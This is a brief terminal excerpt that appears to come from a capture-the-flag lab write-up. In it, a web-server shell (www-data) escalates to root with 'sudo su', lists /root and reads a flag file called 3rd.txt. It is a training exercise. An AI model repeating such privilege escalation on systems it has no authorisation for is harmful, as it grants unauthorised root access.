 www-data@ip-10-10-111-117:/home/rick$ sudo su
sudo su
bash -i
bash: cannot set terminal process group (1340): Inappropriate ioctl for device
bash: no job control in this shell
root@ip-10-10-111-117:/home/rick# cd /root && ls -la
cd /root && ls -la
total 32
drwx------  4 root root 4096 Aug 25 13:58 .
drwxr-xr-x 23 root root 4096 Aug 25 13:53 ..
-rw-r--r--  1 root root   29 Feb 10  2019 3rd.txt
-rw-------  1 root root    5 Aug 25 13:58 .bash_history
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
drwxr-xr-x  3 root root 4096 Feb 10  2019 snap
drwx------  2 root root 4096 Feb 10  2019 .ssh
root@ip-10-10-111-117:~# cat 3rd.txt
cat 3rd.txt
3rd ingredients:
root@ip-10-10-111-117:~#